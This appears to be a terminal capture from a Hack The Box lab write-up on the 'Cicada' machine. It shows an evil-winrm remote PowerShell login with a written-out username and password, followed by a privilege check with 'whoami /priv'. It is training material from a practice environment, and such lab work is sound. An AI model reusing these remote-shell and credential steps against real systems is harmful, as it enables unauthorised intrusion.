 ┌──(kali㉿kali)-[~/htb-labs/Cicada]
└─$ evil-winrm -i 10.129.46.240 -u "emily.oscars" -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami /priv